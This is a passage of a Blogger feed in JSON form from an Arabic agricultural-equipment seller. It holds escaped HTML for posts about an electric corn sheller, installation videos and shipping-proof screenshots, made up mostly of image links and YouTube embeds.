\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: center;\" trbidi=\"on\"\u003E\n\u003Cspan style=\"color: blue;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eشاهد الفيديو \u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/f6-fy2BmiLQ\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"http:\/\/www.youtube.com\/embed\/f6-fy2BmiLQ?feature=player_embedded\" width=\"380\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVe4A2wWYu23D2fbCLebt_KcLrmRV7XGSyjP0c7BfF6CnznptUSVV34COkJjQ-roOyjttV1XT367MSrwKR2humYwFXt04WT_MG2gR2fbe-FmutIgtOPEJ8UmyL00JOSWxE1JJUQfcGb6tE\/s1600\/%D8%A7%D9%84%D9%81%D8%B1%D8%A7%D8%B7%D8%A9+%D8%A7%D9%84%D9%83%D9%87%D8%B1%D8%A8%D8%A7%D8%A6%D9%8A%D8%A9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVe4A2wWYu23D2fbCLebt_KcLrmRV7XGSyjP0c7BfF6CnznptUSVV34COkJjQ-roOyjttV1XT367MSrwKR2humYwFXt04WT_MG2gR2fbe-FmutIgtOPEJ8UmyL00JOSWxE1JJUQfcGb6tE\/s640\/%D8%A7%D9%84%D9%81%D8%B1%D8%A7%D8%B7%D8%A9+%D8%A7%D9%84%D9%83%D9%87%D8%B1%D8%A8%D8%A7%D8%A6%D9%8A%D8%A9.jpg\" width=\"601\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA7MoSG7NEcbBzQW2n_W5uxkiYzTK7rIJJztmXwuRKbUDml8W8vyaAhyphenhyphenQGpu0snvlddU75QUSvbOZJbcQJAgzkds9BcRCPE07P3qTQCrjHBXDgMSgaspwHoaxOsile4vutZLLTixfJezc-\/s1600\/%D9%81%D8%B1%D8%A7%D8%B7%D8%A9+%D8%A7%D9%84%D8%B0%D8%B1%D8%A9+%D8%A7%D9%84%D9%83%D9%87%D8%B1%D8%A8%D8%A7%D8%A6%D9%8A%D8%A9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA7MoSG7NEcbBzQW2n_W5uxkiYzTK7rIJJztmXwuRKbUDml8W8vyaAhyphenhyphenQGpu0snvlddU75QUSvbOZJbcQJAgzkds9BcRCPE07P3qTQCrjHBXDgMSgaspwHoaxOsile4vutZLLTixfJezc-\/s640\/%D9%81%D8%B1%D8%A7%D8%B7%D8%A9+%D8%A7%D9%84%D8%B0%D8%B1%D8%A9+%D8%A7%D9%84%D9%83%D9%87%D8%B1%D8%A8%D8%A7%D8%A6%D9%8A%D8%A9.jpg\" width=\"635\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoIXAecobaag8R4mYBoL-ZTGc6MpW8K_QFutfrenl2GyF4Dsu4MQljEnsxjJNOdwdIKtCSKZv2P1kNHUzHW99bD6Y8po250HAsnS9-wylKn-jvv3ochCUHF4QMDqfvMJyF42Mus6Trjpl0\/s1600\/%D9%81%D8%B1%D8%A7%D8%B7%D8%A9+%D8%A7%D9%84%D8%B0%D8%B1%D8%A9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoIXAecobaag8R4mYBoL-ZTGc6MpW8K_QFutfrenl2GyF4Dsu4MQljEnsxjJNOdwdIKtCSKZv2P1kNHUzHW99bD6Y8po250HAsnS9-wylKn-jvv3ochCUHF4QMDqfvMJyF42Mus6Trjpl0\/s640\/%D9%81%D8%B1%D8%A7%D8%B7%D8%A9+%D8%A7%D9%84%D8%B0%D8%B1%D8%A9.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nفراطة الذرة الكهربائية\u003C\/div\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\n \n \u003C\/h1\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nفراطة الذرة الكهربائية\u003C\/div\u003E\n\u003Ch2\u003E\n\u003C\/h2\u003E\n\u003C\/div\u003E\nفراطة الذرة الكهربائية\u003Cbr \/\u003E\n\u003Ch3\u003E\n \u003C\/h3\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/3673803923954671200\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2015\/03\/corn.html#comment-form","title":"16 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/3673803923954671200"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/3673803923954671200"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2015\/03\/corn.html","title":"فراطة الذرة الكهربائية | آلة تفريط الذرة"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBR1Aj974a1Pi_SWwhN54Sbdj-ncmT5N90WAeiNoHeyu56-KyHjVv0AWzoQr_m-Dg2P9VeEoiyAEew5uUH_KjdQj83YD6Rie5UjmK2FtESBe7bbvsrDskEF8zmBcu7Us0CIGp-2KLqbag3\/s72-c\/%D9%81%D8%B1%D8%A7%D8%B7%D8%A9.jpg","height":"72","width":"72"},"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-7224308636652439486"},"published":{"$t":"2015-02-19T04:07:00.001-08:00"},"updated":{"$t":"2019-05-13T21:20:56.531-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التركيب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تسمية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"صور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"طريقة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"طريقة التركيب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"طريقة تركيب"}],"title":{"type":"text","$t":"طريقة التركيب"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: blue;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003Eطريقة التركيب\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixPsOv_3bqCVEI7TXV2gCedWyQVmpyqVcSwyKtlBVfh2I3OJDApoFBa6FQqBSNZ56EzRiwqcKut3u5If7byS6RtGLUBPHypNd9u5v60qY-1v_qeV53XBtMxvSQji7EJQHTsZl_vQ1oNsTF\/s1600\/%D8%B7%D8%B1%D9%8A%D9%82%D8%A9+%D8%A7%D9%84%D8%AA%D8%B1%D9%83%D9%8A%D8%A8+.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"464\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixPsOv_3bqCVEI7TXV2gCedWyQVmpyqVcSwyKtlBVfh2I3OJDApoFBa6FQqBSNZ56EzRiwqcKut3u5If7byS6RtGLUBPHypNd9u5v60qY-1v_qeV53XBtMxvSQji7EJQHTsZl_vQ1oNsTF\/s640\/%D8%B7%D8%B1%D9%8A%D9%82%D8%A9+%D8%A7%D9%84%D8%AA%D8%B1%D9%83%D9%8A%D8%A8+.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/ZdNisfF7C2c\/0.jpg\" frameborder=\"0\" height=\"300\" src=\"https:\/\/www.youtube.com\/embed\/ZdNisfF7C2c?feature=player_embedded\" width=\"380\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/yu8o2sSKVxo\/0.jpg\" frameborder=\"0\" height=\"300\" src=\"https:\/\/www.youtube.com\/embed\/yu8o2sSKVxo?feature=player_embedded\" width=\"380\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cobject class=\"BLOGGER-youtube-video\" classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\" codebase=\"http:\/\/download.macromedia.com\/pub\/shockwave\/cabs\/flash\/swflash.cab#version=6,0,40,0\" data-thumbnail-src=\"http:\/\/i.ytimg.com\/vi\/f4O_Ki8qzys\/0.jpg\" height=\"300\" width=\"380\"\u003E\u003Cparam name=\"movie\" value=\"https:\/\/www.youtube.com\/v\/f4O_Ki8qzys?version=3\u0026amp;f=user_uploads\u0026amp;c=google-webdrive-0\u0026amp;app=youtube_gdata\"\u003E\u003Cparam name=\"bgcolor\" value=\"#FFFFFF\" \/\u003E\u003Cparam name=\"allowFullScreen\" value=\"true\" \/\u003E\u003Cembed width=\"380\" height=\"300\" src=\"https:\/\/www.youtube.com\/v\/f4O_Ki8qzys?version=3\u0026amp;f=user_uploads\u0026amp;c=google-webdrive-0\u0026amp;app=youtube_gdata\" type=\"application\/x-shockwave-flash\" allowfullscreen=\"true\"\u003E\u003C\/embed\u003E\u003C\/object\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/7224308636652439486\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2015\/02\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/7224308636652439486"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/7224308636652439486"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2015\/02\/blog-post.html","title":"طريقة التركيب"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixPsOv_3bqCVEI7TXV2gCedWyQVmpyqVcSwyKtlBVfh2I3OJDApoFBa6FQqBSNZ56EzRiwqcKut3u5If7byS6RtGLUBPHypNd9u5v60qY-1v_qeV53XBtMxvSQji7EJQHTsZl_vQ1oNsTF\/s72-c\/%D8%B7%D8%B1%D9%8A%D9%82%D8%A9+%D8%A7%D9%84%D8%AA%D8%B1%D9%83%D9%8A%D8%A8+.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-2180320419173723918"},"published":{"$t":"2014-10-13T08:08:00.000-07:00"},"updated":{"$t":"2017-10-23T21:13:45.998-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"اثبات الشحن"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الشحن للخليج"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الشحن للسعودية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تقفى بريدك"},{"scheme":"http://www.blogger.com/atom/ns#","term":"رقم البعيثة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"رقم الشعنة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"صور"}],"title":{"type":"text","$t":"اثباتات الشحن | تابع شحنتك | أرقام الشحنات"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nبذارة يدوية\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxDM4SM7cngoOraKlLJIA5j2x14dwqtjYJyZAhSYVMpn-a5bvXZ8VVLvhkJFYWcWaG05JfVvJeWCEnevgLhMBTIPBVNy1YbasCYXUJvPt-we035oShbzMEmzcoVV64KSDGL36w_XRmACV8\/s1600\/%25D8%25A8%25D8%25B0%25D8%25A7%25D8%25B1%25D8%25A9+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxDM4SM7cngoOraKlLJIA5j2x14dwqtjYJyZAhSYVMpn-a5bvXZ8VVLvhkJFYWcWaG05JfVvJeWCEnevgLhMBTIPBVNy1YbasCYXUJvPt-we035oShbzMEmzcoVV64KSDGL36w_XRmACV8\/s640\/%25D8%25A8%25D8%25B0%25D8%25A7%25D8%25B1%25D8%25A9+2.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6qr8vMDMXUoWfQyFnBWi8JMq6-O71ISSPRo7A28Vw0BZXf0qd-bajtp8LW51ljAuBCoOJodDquBJJvA_uA0682UW7ka0oZCTORC98Eck1v8iUIfmA6lj07O96_KPYkJuC2lbCIqzntklf\/s1600\/%25D8%25A8%25D8%25B0%25D8%25A7%25D8%25B1%25D8%25A9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6qr8vMDMXUoWfQyFnBWi8JMq6-O71ISSPRo7A28Vw0BZXf0qd-bajtp8LW51ljAuBCoOJodDquBJJvA_uA0682UW7ka0oZCTORC98Eck1v8iUIfmA6lj07O96_KPYkJuC2lbCIqzntklf\/s640\/%25D8%25A8%25D8%25B0%25D8%25A7%25D8%25B1%25D8%25A9.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgooc8vOA51telA5VjvGfy73GgB0dhM23cUyTQHOq5KGGtSYUXMgO-OqeA_HjK5k5bMUdxFXdNITIYBOGyDBOZ9_-H170pEPBujb2KFQZvj93rcSokb3gcXFZh7ijeoc6pAiQnlJYMMB2CW\/s1600\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A3-%25D9%25A2%25D9%25A3-%25D9%25A2%25D9%25A1-%25D9%25A5%25D9%25A6-%25D9%25A0%25D9%25A4_2_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgooc8vOA51telA5VjvGfy73GgB0dhM23cUyTQHOq5KGGtSYUXMgO-OqeA_HjK5k5bMUdxFXdNITIYBOGyDBOZ9_-H170pEPBujb2KFQZvj93rcSokb3gcXFZh7ijeoc6pAiQnlJYMMB2CW\/s640\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A3-%25D9%25A2%25D9%25A3-%25D9%25A2%25D9%25A1-%25D9%25A5%25D9%25A6-%25D9%25A0%25D9%25A4_2_2.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjxt9ynLhqRWChoXDD51kSpqAkpR634P0GlwiohoeCOqmAORskwVwdgRpfv3hF4Q7s3rOfSp6jOOZfOSODSRyTuxAK0rpzbpXP0sfqP7AXJDw6ZrO4u1BYiADUBrc750C5UN25xMpwg5tg\/s1600\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A3-%25D9%25A2%25D9%25A3-%25D9%25A2%25D9%25A1-%25D9%25A5%25D9%25A7-%25D9%25A2%25D9%25A8_2_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjxt9ynLhqRWChoXDD51kSpqAkpR634P0GlwiohoeCOqmAORskwVwdgRpfv3hF4Q7s3rOfSp6jOOZfOSODSRyTuxAK0rpzbpXP0sfqP7AXJDw6ZrO4u1BYiADUBrc750C5UN25xMpwg5tg\/s640\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A3-%25D9%25A2%25D9%25A3-%25D9%25A2%25D9%25A1-%25D9%25A5%25D9%25A7-%25D9%25A2%25D9%25A8_2_2.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRSkdubX2i3HpLGae-_Bwi4ABOLSntpnmwNCJ36ic1dlsdGVpwsGbnFznjb6iwcu-Ruc3jiB8CEkiA9U2YUrcsFEejIeRDnuMWl3I57QbzpKa9VHNW02lHAZmHfOdOk2ZkHKdamo75vpyQ\/s1600\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A3-%25D9%25A2%25D9%25A3-%25D9%25A2%25D9%25A1-%25D9%25A5%25D9%25A7-%25D9%25A5%25D9%25A2_2_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRSkdubX2i3HpLGae-_Bwi4ABOLSntpnmwNCJ36ic1dlsdGVpwsGbnFznjb6iwcu-Ruc3jiB8CEkiA9U2YUrcsFEejIeRDnuMWl3I57QbzpKa9VHNW02lHAZmHfOdOk2ZkHKdamo75vpyQ\/s640\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A3-%25D9%25A2%25D9%25A3-%25D9%25A2%25D9%25A1-%25D9%25A5%25D9%25A7-%25D9%25A5%25D9%25A2_2_2.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinTLPLx8evWWfC_mpVdSQtTBs01oeYc7dFsRdvgRk3chMnyVBS5pQQPHPEW7VvJJT1uW7yRfnnxhhhBtKDrtaMHzMbzztWhFdfWpOJchPJy0FxPKEqiJ6vceJ7Y9gXet_92uS9zSDPzz-_\/s1600\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A3-%25D9%25A2%25D9%25A3-%25D9%25A2%25D9%25A1-%25D9%25A5%25D9%25A9-%25D9%25A4%25D9%25A9_2_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinTLPLx8evWWfC_mpVdSQtTBs01oeYc7dFsRdvgRk3chMnyVBS5pQQPHPEW7VvJJT1uW7yRfnnxhhhBtKDrtaMHzMbzztWhFdfWpOJchPJy0FxPKEqiJ6vceJ7Y9gXet_92uS9zSDPzz-_\/s640\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A3-%25D9%25A2%25D9%25A3-%25D9%25A2%25D9%25A1-%25D9%25A5%25D9%25A9-%25D9%25A4%25D9%25A9_2_2.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8F5H2xgWPzGbMqKNTrTf8ul7mAaFJ-aVTOoOBvKEtM7NspI-jHGrLqmUPS-GTxJd-kA25aQgOGE2Bj6px3t1NiKGiQNBuyt9uNtxxwOl3HH6MLQmweuPFEktfX0e9y3NKxYKkGin-Qb7Q\/s1600\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A3-%25D9%25A2%25D9%25A3-%25D9%25A2%25D9%25A2-%25D9%25A0%25D9%25A1-%25D9%25A1%25D9%25A6_2_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" 